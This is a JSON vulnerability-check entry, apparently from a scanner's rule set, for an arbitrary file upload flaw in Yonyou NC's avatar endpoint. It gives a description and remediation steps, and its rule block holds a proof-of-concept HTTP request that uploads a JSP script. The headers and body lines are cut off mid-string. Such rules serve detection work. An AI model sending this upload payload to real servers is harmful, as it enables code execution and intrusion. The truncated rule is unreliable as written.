 {
"vul_name": "用友 NC avatar 任意文件上传",
"level": "高危",
"description": "用友 NC acatar接口存在任意文件上传漏洞，可上传恶意脚本至服务器。",
"product": "用友 NC",
"version": "用友 NC",
"cve": "无",
"reference": "https://mp.weixin.qq.com/s/SS_KVTcomHmWbP5zEvVyMw",
"fixing": "https://blog.csdn.net/qq_36618918/article/details/137913219\n1、升级到安全版本\n 2、如非必要，禁止公网访问该系统。\n 3、设置白名单访问。",
"rule": {
"path": "/uapim/upload/avatar?usercode=qbll&fileType=jsp",
"method": "GET",
"headers": "User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36\nConnection: close\nContent-Len
"body": "------v6bavojmqudas7g0al2o\nContent-Disposition: form-data; name=\"uploadedfile\"; filename=\"klywwjrrux.jsp\"\n\n<%out.print(\"lmnpl\");new java.io.F
"status_code": "200",
"keywords": "true",
"res_time": ""
},
"operator": {
"author": "浪飒",
"email": "langsa-hy@qq.com",
"github": "https://github.com/langsasec"
}
}